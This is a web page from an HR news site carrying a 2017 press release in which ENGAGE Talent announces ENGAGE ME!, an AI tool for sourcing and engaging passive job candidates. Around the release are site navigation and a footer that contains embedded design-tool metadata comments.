	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbae5" data-node="5c84b7e7dbae5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-5c84b7e7dbae7" data-node="5c84b7e7dbae7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left fl-button-has-icon">
			<a href="http://www.hrvendornews.com/?feed=rss2" target="_blank" class="fl-button" rel="noopener" >
					<i class="fl-button-icon fl-button-icon-before fas fa-rss" aria-hidden="true"></i>
						<span class="fl-button-text">Subscribe to our RSS-Feed</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

				<div class="fl-builder-content fl-builder-content-62 fl-builder-global-templates-locked" data-post-id="62"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5c84b8ebb7c6d fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5c84b8ebb7c6d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c6e" data-node="5c84b8ebb7c6e">
			<div class="fl-col fl-node-5c84b8ebb7c6f fl-col-has-cols" data-node="5c84b8ebb7c6f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84b8ebb7c64" data-node="5c84b8ebb7c64">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Introducing ENGAGE ME!, the AI Tool for Attracting Candidates</span>
	</h1>
	</div>
</div>

<div class="fl-col-group fl-node-5c84b98c2faf2 fl-col-group-nested" data-node="5c84b98c2faf2">
			<div class="fl-col fl-node-5c84b98c2fba1" data-node="5c84b98c2fba1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-info fl-node-5c84b8ebb7c66" data-node="5c84b8ebb7c66">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">October 10, 2017</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://hrvendornews.com/category/general-hr/" rel="tag" class="general-hr">General HR</a>, <a href="https://hrvendornews.com/category/hr-technology/" rel="tag" class="hr-technology">HR Technology</a>, <a href="https://hrvendornews.com/category/recruitment-staffing/" rel="tag" class="recruitment-staffing">Recruitment / Staffing</a></span>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b8ebb7c5d fl-row-default-height fl-row-align-center" data-node="5c84b8ebb7c5d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c61" data-node="5c84b8ebb7c61">
			<div class="fl-col fl-node-5c84b8ebb7c62" data-node="5c84b8ebb7c62">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5c84b8ebb7c63" data-node="5c84b8ebb7c63">
	<div class="fl-module-content fl-node-content">
		<div class="at-above-post addthis_tool" data-url="https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/"></div><p>CHARLESTON, S.C., October 10, 2017 &#8212; ENGAGE Talent introduces ENGAGE ME!, a groundbreaking recruitment Marketing Engine that empowers recruiters to more effectively reach passive candidates.</p>
<p> Fueled by artificial intelligence and predictive analytics, ENGAGE ME!:</p>
<p> &#8211;	Uses specifications set by the recruiter to source qualified passive candidates who are most likely to be interested in changing jobs.<br /> &#8211;	Provides candidate insights, talking points and email subject lines that maximize the recruiter&#8217;s chances to get a specific candidate to engage.<br /> &#8211;	Measures five key areas related to voluntary turnover and their potential to resonate with the candidate.</p>
<p> &#8220;ENGAGE ME! makes passive candidate recruiting smarter, faster and more effective,&#8221; <a href="https://www.engagetalent.com" target="_blank" rel="noopener noreferrer">ENGAGE Talent</a> founder and CEO Joseph Hanna said. &#8220;Recruiters today spend a tremendous amount of time in sourcing candidates. They no longer have to. ENGAGE ME automatically identifies the best candidates to target and the best way to nurture them to join your organization.&#8221;</p>
<p> In addition to making recruiters more efficient, ENGAGE ME! reduces both time to hire and cost of hire. This is especially important given widespread talent shortages&#8211;the U.S. has a record number of job openings, while the unemployment rate is simultaneously around a 16-year low. According to PwC&#8217;s 2017 Global CEO Survey, 77 percent of CEOs see the availability of key skills as the biggest threat to their business.</p>
<p> &#8220;In this reality, passive candidates&#8211;proven talent employed by other organizations&#8211;are your best source for qualified people,&#8221; Hanna said. &#8220;Because more and more employers recognize this, having a competitive advantage in recruiting passive candidates is invaluable. ENGAGE ME can be your competitive advantage.&#8221;</p>
<p> ENGAGE Talent will demonstrate ENGAGE ME! at the HR Technology Conference, Oct. 10-13 in Las Vegas.</p>
<p> About ENGAGE Talent </p>
<p> ENGAGE solves a relatively difficult AI challenge: predicting people&#8217;s job security and likelihood to change jobs based on their professional background, career progression, and events impacting their companies and industries. Recruiters use ENGAGE to conduct market research, identify talent pools to target, and build a pipeline of passive candidates who are more likely to engage in a job change discussion.. ENGAGE has been recognized by Gartner as a 2016 Cool Vendor and as a &#8220;Must-Demo&#8221; by Sourcecon. To learn more, visit <a href="https://www.engagetalent.com" target="_blank" rel="noopener noreferrer">http://www.EngageTalent.com/</a> and follow ENGAGE on Twitter <a href="https://twitter.com/engage_talent" target="_blank" rel="noopener noreferrer">@Engage_Talent</a>.</p>
<p> Press Contact</p>
<p> Marketing Manager<br /> ENGAGE Talent<br /> 1-855-435-6566<br /> hello(at)engagetalent(dot)com</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84b8ebb7c67" data-node="5c84b8ebb7c67">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5c84b8ebb7c6a" data-node="5c84b8ebb7c6a">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hrvendornews.com/hrsoft-to-host-webinar-on-developing-a-roadmap-for-compensation/" rel="prev">&larr; HRsoft to Host Webinar on Developing a Roadmap for Compensation</a></div><div class="nav-next"><a href="https://hrvendornews.com/kellyocgr-partners-with-job-pal-to-enhance-the-candidate-experience/" rel="next">KellyOCG(R) Partners with Job Pal to Enhance the Candidate Experience &rarr;</a></div></div>
	</nav>	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-5c84b8ebb7c65" data-node="5c84b8ebb7c65">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84ba4ece7d5 fl-col-small" data-node="5c84ba4ece7d5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84baf52f8fc" data-node="5c84baf52f8fc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">

		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://hrvendornews.com/creating-an-inclusive-workplace-14-employee-retention-strategies-that-promote-diversity/">Creating an Inclusive Workplace: 14 Employee Retention Strategies That Promote Diversity</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/effective-onboarding-communicating-expectations-responsibilities/">Effective Onboarding: Communicating Expectations &#038; Responsibilities</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/onboarding-remote-employees-20-tips-best-practices/">Onboarding Remote Employees: 20 Tips &#038; Best Practices</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/25-tips-for-overcoming-unexpected-challenges-in-employee-retention/">25 Tips for Overcoming Unexpected Challenges in Employee Retention</a>
									</li>
					</ul>

		</div></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84bb38bb266" data-node="5c84bb38bb266">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5c84bae0bf9d4" data-node="5c84bae0bf9d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_categories"><h2 class="widgettitle">Search By Categories</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://hrvendornews.com/category/compensation-incentive-programs/">Compensation/Incentive Programs</a> (825)
</li>
	<li class="cat-item cat-item-7"><a href="https://hrvendornews.com/category/compliance/">Compliance</a> (1,117)
</li>
	<li class="cat-item cat-item-8"><a href="https://hrvendornews.com/category/diversity/">Diversity</a> (622)
</li>
	<li class="cat-item cat-item-9"><a href="https://hrvendornews.com/category/employee-benefits/">Employee Benefits</a> (1,302)
</li>
	<li class="cat-item cat-item-655"><a href="https://hrvendornews.com/category/employee-onboarding/">Employee Onboarding</a> (31)
</li>
	<li class="cat-item cat-item-656"><a href="https://hrvendornews.com/category/employee-recognition/">Employee Recognition</a> (30)
</li>
	<li class="cat-item cat-item-657"><a href="https://hrvendornews.com/category/employee-retention/">Employee Retention</a> (31)
</li>
	<li class="cat-item cat-item-653"><a href="https://hrvendornews.com/category/expert-roundups/">Expert Roundups</a> (204)
</li>
	<li class="cat-item cat-item-10"><a href="https://hrvendornews.com/category/general-hr/">General HR</a> (4,400)
</li>
	<li class="cat-item cat-item-11"><a href="https://hrvendornews.com/category/hr-consulting/">HR Consulting</a> (2,393)
</li>
	<li class="cat-item cat-item-12"><a href="https://hrvendornews.com/category/hr-technology/">HR Technology</a> (3,262)
</li>
	<li class="cat-item cat-item-13"><a href="https://hrvendornews.com/category/hris-andor-erp-solutions/">HRIS and/or ERP Solutions</a> (326)
</li>
	<li class="cat-item cat-item-649"><a href="https://hrvendornews.com/category/hrotoday/">hrotoday</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://hrvendornews.com/category/marketing-and-public-relations/">Marketing and Public Relations</a> (735)
</li>
	<li class="cat-item cat-item-654"><a href="https://hrvendornews.com/category/mental-health-in-the-workplace/">Mental Health in the Workplace</a> (27)
</li>
	<li class="cat-item cat-item-648"><a href="https://hrvendornews.com/category/newsworthy/">Newsworthy Featured HR News</a> (747)
</li>
	<li class="cat-item cat-item-15"><a href="https://hrvendornews.com/category/outsourcing/">Outsourcing</a> (941)
</li>
	<li class="cat-item cat-item-16"><a href="https://hrvendornews.com/category/payroll-services/">Payroll Services</a> (595)
</li>
	<li class="cat-item cat-item-643"><a href="https://hrvendornews.com/category/press-releases/">Press Releases</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://hrvendornews.com/category/recruitment-staffing/">Recruitment / Staffing</a> (2,568)
</li>
	<li class="cat-item cat-item-18"><a href="https://hrvendornews.com/category/screening-assessment/">Screening / Assessment</a> (1,584)
</li>
	<li class="cat-item cat-item-19"><a href="https://hrvendornews.com/category/talent-management-employee-relations/">Talent Mgmt/Employee Relations</a> (3,032)
</li>
	<li class="cat-item cat-item-20"><a href="https://hrvendornews.com/category/training-and-development/">Training and Development</a> (1,787)
</li>
	<li class="cat-item cat-item-1"><a href="https://hrvendornews.com/category/uncategorized/">Uncategorized</a> (160)
</li>
			</ul>

			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-51 fl-builder-global-templates-locked" data-post-id="51" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c84a5fd00bb7 fl-row-default-height fl-row-align-center" data-node="5c84a5fd00bb7">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84a5fd00bb8 fl-col-group-responsive-reversed" data-node="5c84a5fd00bb8">
			<div class="fl-col fl-node-5c84a5fd00bbb fl-col-small" data-node="5c84a5fd00bbb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bb6" data-node="5c84a5fd00bb6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><!--(figmeta)eyJmaWxlS2V5IjoiOXNGNmxKYjhiR2Nid2tRbDB0Z1FubyIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAyRQAALVa+Z8kSVWPyLq6e849WBARERERFWdXREBEsrKyqnKmKrM2M6t7Zl23yK7K6s6dqswyM6tnekVExAsRERHxQkRUREVEVMRb8eSf4vsiIo/qng+/sZ/PdsY74sWLd8WLqFmMwywLTkL/fBMydu22Y9kzz9ddn+E/2+mZM2Oo2wPTA8innunWYE1wm3YP44ZnDWx9hFHT8++NTAxaYjDzTJLVFrxC8sy7Y01mrjlydJrZsR3f6t+beUNnOurNppOBq/do/[base64]/OyBJi98zRyJp4NNx3wQQnCS8cuOZgOtLd2cQZ3RsIIVewlN0zezBOxXfVN++SSte8kWUQ4rp3b9x1yKM3LBuL2QJ7s7sK48UYu2LsiYnueTN/CHED8gbixR2LGOA93b1j0lraeDryLemDBqkKTbpTl0hNwxk5JdQaWYOhL+a0PdhajMTmMKPn9AYm4D05pQD34QV3pJPsA8/p+zMhA9CVoe72Suhqz+r3TdeUO7hm3jVGU0/a8/[base64]/qYqzdFdEsfCJ2NkzS6KUkzoMVpo/MPjHVDAcPi7zRbk89lGZLVLpq9mGY5hECknDOBKTa1K7j+84YI22cbLPQ2KZZksI5PbOvoxCAwAzX8RB/losxN++ZFJDwKyANJ4tYaqJjKygMBmIDcHMiikELH8MaYdQ+RHwn6ThKU5JexhaSS/iXiwFyDTXAtAc+OV/rBdmpTCHNQKUEilWhwUWayUhqTuwBUOz2xKQv9w7po016fXwa5sNNkuYXo69hODABlC5CjBWII6sn1ucFYmgW5h0F58k2H6TRQgmRAVkzZ6VgjXkS5HmYxsCBbE1EUKEMiXLEhZe2eeKGWfQSySxsI/QQJikV4OUIkXy+Cr1Q7QaWdj1HJblv6uRQbiAYpGtx+uKstQ0qig3fHE8cVxcnL6JYioF58rC0zaVaiSEvKh2WDub3pWNKZYeoMs/[base64]/BHO8afRoA/TVnOMfkhIH6OP5oLFLgrxAP8aZziT1NI8vJkgwlzGrMJ45tExjgYtHGQp9FDxtvrW7cA8/Wtp/HR1reewaexfpqQzfXThGytnyZkexKkqFdWvAgxTzvZRgtm14ReKToTEM+C1TbEHL4VXcorUA9hJTtYh4w3lsE6Wp2Dn2dUCjHQICTP5mm0yQE1iPcwSKMAU7brMI3m/[base64]/xZBHgjeDrwXrVDODQo6ffEijhPG93JaG+GQnQaL5EGGoXYanZzibDpFeCDgFmEeRCuMmiFUzsjZCLwznF0hDnKM23m4Fv2cJHXOomPU7DmN98SdQy6rbupMO/jmLjmHI9IAe9tn+8cpyYyxMqADoQzTbgg7X2d8ToZA9mkJBWJOedo4i7LoGJHPWRMfdVW8yloZEjZjh7wN2XG2TNI1u8s6kTD6hu2JgX+KJItJ8w3bFxgP9UNefG6ygzRBEaKw2GdXMiJgcHUpbGOQJsolKbu2IUX7gsJydj1cJy9GBqRM0F/DQh1+g6JtDCv14F2maffDc/YC40tgR1EcDkPaNsRr1E9JnoP5aUDpEqYZwoKXkEeJbvVIqpbR2DkLU7RpoR/AAOzvOG+sRO/mUUPmwiy4SK2wSMbew1snq/[base64]/WW0Cu8gBhFYmSCKlTUsSd4fBihJODxI1QlEKfEZ+yXOm0UBa60i5HB6Tjr4ibc9pkPnGGyEYCtO/tokMdwsF+ps4+WKrhIxeOoS96JsWpDCBRJ5X2ptFPPHQQbvKUPNC6yUyjfb41WUnUIYrUva+okfButRpR0tol1cRL1aIK5EdXmc1arLcpmFObzZSINFtKVS1KzKTAufssy0faouIgyteJnAAUJan/[base64]/B5MWaGMIlzsAAedsKHgQg+hH1oDPLVgAYbuWr0Ycu9In+CrGgkPJyOCNmPaXrZdLtE/IpjFGSSkvImh1yxbjRdZIzs7oQywqUuApwCi1aAg/AxCEpCzzamw0vkBOpIPhkOddmK0h5x1wNFP0nnoiXcfZNT9DOg9pcvhQAljmtWf2aapOm59dKTf8zDgI3E60HMAqkdOGj7DeEBv3BrKRpkcjXi79pBWMEbGWqypUgnNQCaxHoUiiu/JFpmYKqgzV7bc21CC4q3hzWx/[base64]/HBOjjhgojZJ1FtjCukrrEVfiXpbFVBtNZSEt+OCd1+U744cSfSPVP3gnhpKwjsws6zV+yUgiT86RxrnGByIgUS+M6OQdNHw4StRP4YkLDvIqyUgie9awNUIRPgWpZ5fq4GSQQ/E6xhtDmpfryBJ7lYFxYypXaDN3biElMzGGnkL+k36SlQvFBls7Kb7Y5exkt2kmVbmyGIBzsd3EJKpXy3vSGvCsE9cQkrmAZqoeuA8WYcly7DWkr2sGEuShQgJTtJgc0pBAm/ss6cuoCTj7RJbXEL32csv4iTrHYp0i6JZdEtgfMUuRrKN1hG8NIrwAcu34KMgSR5nolIeFW3rK+uwZLFzFFsfp9N9rA2Wb63DksU5LZ++4QyIEOX8lexVj8LLKRNAWEjH7Spmr2LfVgMlw7MSYwQb9mr26hKQRFfC4mH/NezbK0iSPVJRyBqWCrDXsdc8Ai0n+CXlsHiGfz37jktIyTwlvIFqwJ5kry3GknRIYK3jfop95y5Gsh0dX/y94bXsdRdxkvXumVq7MiAM+12XsZL9HurqakJwxs746ytIkp8DMywlUWD47josWX6cMkRdY55nb6ggSX6eIttGYuNi9z3FWJJ+QmyVyvBL7I3FWJJeCEUbmrEPc/69aiwpMxTfBc4N8aMDAoq9kX3fBZRkfLdMdq9oKD7N+ffvoiRfQCvrov5kSED2FvamXYxkO16VR33G/oTzH6jBkmMu70K0CfZ+zm5VoKQvxPGGM7PDnlZDSQirGmKoE/[base64]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[base64]/SMnyYREh6XfJLWgWyvn2hgrKqIHyza/glNwcyqzc/wdWA3a39klvCqwUgSejkl9xKN+zugVvCUL/ktjC4VYUke7Zf0jqQNSK0QFnVIHl2v1/SJpA58ORVWgdQ+Ytfkha2TnU422XLLwkGMq9l/US7IawS/BInbDcJkWS/xIRDhN+saOyXuOFvGAin0vyStmENCDpFHfySdp5LRUfFWNZ/zK9Iyq/efo9STVQz9bKVbVk5lhqJpIjcZ6nRSPmWyrPUWEuNs9RCSy1DyvvYUipQ47eAsnr/0Nn59oUZRpP58krIbP14kTO+XZHRB2t/4dQLWG6XTTVNhwmlXR38+gHzREKi22bdWAN3dfXhEStNjUfqupEP7ReqW7W8IMypqzGuvHHLP6u6/OTc8vqurLHqfKrLRd+q3saVXd6+q53LbUlFDzIHLnU1fOP+xxOMfPL9sjkO19h44XpQFm3fK72Au3y/rFqhbLvxQmYh9SDV7XstE2ZG4igjb+xZdIfhJ43zKkGANSof2+9wUf7JLjw+tyWlHso6vv+ScJrMofseNwhEU8ZubPT23xuawyNOOzTI8NACR6/fNcykRjdxonJmmuynC4J6R9JaM6hcbho1ItUdJpwR5nJX7cobR5YkuPyEh5E1ZiTWdbloz82NXNnlpseau9yWVPQgc3z/RsM3Vp0/aOSTya/9YrhG+VzlyqI9N8e43GXya3GubFs4pLzcEKkoRoaayhtUnZ/wLLIGD8dFeVrZhcfntqTUQ1kpJyLcTqVto2FKMcTCqr8auoue+2GR2bd3r1P0wD6hOvbIEmF+OzjJfLCgqtFHlzxrKh+735ByNXkwqNx20+ixKeZfDb80+vnTb5ip2343XINUN8k7LEyzd0+YZwouGlzvD+bODRdMrdE/m+srzxsd3/Q3syPpnDnz4GXz1Ctnjd497E9c1c9YWLvzfz1p7L8OXTZt1u0ymmJa40rX78z9jx8wemylYzjrQTPm50+FalyPMJNfW2Per7mDHrkIh98IF13kqUzmqVcGyBv79t5r9ICT+ebhuKamSsRh+oHRL1X4RZgvr/xpdg8zxi42mbLUctT6NR753vyRVcrVZOp+cQXeftxUa37CaOpUL7DVWGoLQmmpkRuruCYPtpmL6OtudIMWYxGkyeadjH5Q6RvHXnzHLebeW8d5TL1AjmMf3z/cdJ70mmPTQiUMcETZCAsH1GNgjKBOjV7tXLzezcErDjZzdFRORdrb2XnPrSblRF2j36r+iKF/dPzmBZwoy+jIhyZzWcTWHNh9rREkoHmvrXzH0Ad0nS/eN7Q5qd04ypUHd24o79YavcoMOFnN1dWaz8MB67pKZQvFRfxDmH+0bmXGt0tydaPH4s3LT1eXqNh5T2XX7vbdMqfbd/VcXiJ0b4qrbYB7a+F9i9MLNJHqLpvmC/PevLfhxamuLp+7BWdo7ubfvdecutrI1U8kHDUMoLY3f+UpxKv45FJ5l5R3o07bytqRlOK0avkeryHFqbgmyiVwfHkF0BZ7pI7s8OrtE4Tqe2/dLUzKie9NelotbqncdzKiJTRlDTIvVmhmfjzwLW5wkaPpXm/M6VDANUh1zOrqwsCWzqmrKx3ZFovCyp4eygJ6GnKazJifX8HVxwCf+xvNiOW7vLPIh+KM5gVS31Xnu3j7vTdvEB3X4X6kCJx3hZmR+CFjxYu1lR/dY0hlFzIHLn0mEfHevF8NkdPsWRTp7lm0Aw/iXT3tbIGZ/XoVAM4aeAcsM77dQrlI7kKqe26+WxgqFt+0nCuqwweZCWQXlY12Gu7vwKkceia9y2MqH4tzbeL4xgs1XDs9rSfOXNa1+fKjfa4aG7DhjNpSyrUZmTi9axM/ShhZ5+G4szcY7Kvkc1CPoUiFkJAZBQxGTQZmde3GeQ6dFpe9xGFCI8iJB0IKwzV145umQiF4IPK27Npz8zihwMZCYfAJUg8+ITihKnJJEWtGHjBgCFRf1R1jNF0RnxjdeKcEIG5/Lc6diQw1FbshVpkP4B/5Q6cnkhbYX9UNGGqrbxvXDkDyvEM4xWcOgGQqQc4hWPF1nbz2XfPLS65Z+myhoK9u2GKXGdzvFcOQ4OUBNUNI7POx1Vu0l5EY5RudSo8UKkhAhjH6RMIsIzGanrYAJ/zB6TBhtRE0Yazj8iULiC0JCaQ0rrKec0rhVNeNJjP79WPQN0XOrE2ph02mu96M2jJeKO0uzNRt60VvXXHNTnjfDiTFTxDXQGviJdcg7brpK+9B7BEP3IEc3oMBJ6/CrfeYvk8GXFljYdV4KTumbqvo6sV3bDCIPMDJcuRAIM9b1WeLw+L+hUrpQ4Ygz2wrqjPbkvIsmOQwMgEeS41N5C9h4GXKfrHCGs/fyLRq2dIVUQnznPOxsfl5CSOixXdUusHgayUiUI/hFuovgBQXHdwPTohjyuo0KK7I1Ve6PgH73Yz6a4xQuNh8YRh1yWtTXQ2kof3dodOPQo2bmP9PQfm6bu21vwHwcdTsp6/hzsuibLkGw2rvAXMx7tyMnLmd6WA/TL0SjrwK6L/Q2HzKjG8Dhjx96eOgymb2+mDBbM82n9232GMg8WwD6jE8D3pSJL4fD9QmYuQIc+eGwUJRA6QLw5TYYwoejNrSCevVdpluO5XGAxgCqJfMKgt5MtmzNF3cHnDyRWEkkZM58+AmJIdPWGJ9gne/EfcCHrryoPcPCTh8AXJZFa/m5b7Fmql0ZTEqWTvaTI6wimMzqQmzb+9EVAUPGQTqRzyla7NWEeb9mqN5SQX2xP59PQaFWVBEwFhawrWLV1YbUTQcuu9bXEAdBxXxQWiXG3y0Tz6oTkPqWipw8JwzXigc+BFhFlZtDvphGkrFCJQqe4O9fzjgXF/5nKMxHnSQEx3CC27XwBE6Oj2mtEca74i9s70Ht43balAgOQwoFGb1uZ1AHKn+tPYcYRj4dEjBPJZeDDUWaNjlmKFDUfWL1w8ZTT/goqS0vjwgVLFKY9lio1oQRpPhpbI8Z6LHYlVQkEVKpUWlkE/bIpevdJgVmAc07c90ViXiVaF6Yv/lwvx1aJP3BgMMYY6UeBAn3eXAwp5RCUvjRU9UBt2FoQMx7QnI9ZiyzTRoES1lmM16lYwmw79/tF7nvcrOg98WL6bGID5pDlynsskwZWsyRElWeb8dBEo+U7BO3qfmpHrqtqHCjPn5QRTsnxnNq2S9MPfDJKDX28Ymg0WV3ezdebixG4yLIIumyLU7T6qMD4qMjS5IGA1HMz/VP49is4dhAtU5M3NxBI1ubKFQTbwlw81YsQDBD6GruQac/xpQcc7oU1dPw2bfQY1fkZ/3U/uLgMXNUp1LcJOBAt6JQZVaAQdOjT6DBVK